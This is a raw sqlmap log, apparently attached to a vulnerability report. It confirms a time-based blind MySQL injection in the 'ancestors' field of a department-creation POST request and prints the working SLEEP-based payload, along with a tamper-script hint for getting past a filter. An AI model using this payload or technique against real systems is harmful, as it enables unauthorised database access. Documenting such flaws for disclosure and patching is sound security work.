 [12:12:39] [INFO] loading tamper module 'charencode'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[12:12:40] [INFO] testing connection to the target URL
[12:12:40] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'M
ySQL')
[12:12:40] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[12:12:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:12:40] [WARNING] time-based comparison requires larger statistical model, please wait........................... (do
ne)
[12:12:50] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injec
table
[12:12:50] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[12:13:20] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: deptId=100&parentId=0&parentName=???????????%80&deptName=???????%80???????&orderNum=1&leader=??????&phone=1
5888888888&email=ry@qq.com&status=0&ancestors=1 AND (SELECT 4004 FROM (SELECT(SLEEP(5)))HGgF)
---
[12:13:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:13:20] [INFO] the back-end DBMS is MySQL
[12:13:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12